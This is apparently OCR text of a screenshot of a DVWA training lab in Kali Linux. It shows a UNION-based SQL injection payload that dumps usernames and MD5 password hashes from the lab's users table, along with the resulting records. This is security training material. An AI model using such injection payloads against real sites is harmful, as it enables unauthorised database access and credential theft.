 Kali Linux
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=used+%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Kernel 2.6.22 < 3...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: used %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: used %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: used %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: used %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: used %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99